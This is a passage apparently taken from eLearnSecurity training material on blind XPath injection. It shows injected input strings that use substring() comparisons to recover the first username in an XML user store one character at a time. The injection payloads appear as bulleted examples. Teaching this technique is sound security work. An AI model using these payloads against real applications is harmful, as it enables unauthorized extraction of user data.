 In our example, the first username in the list is philip. The attacker
will perform multiple XPath queries to find out all identifier’s
characters:
• ' or substring(/users/user[position()=1]/username,1,1)= 'a
• ' or substring(/users/user[position()=1]/username,1,1)= 'b
• ' or substring(/users/user[position()=1]/username,1,1)= 'c
• . . .
• ' or substring(/users/user[position()=1]/username,1,1)= 'p
This returns TRUE
eLearnSecurity
Forging security professionals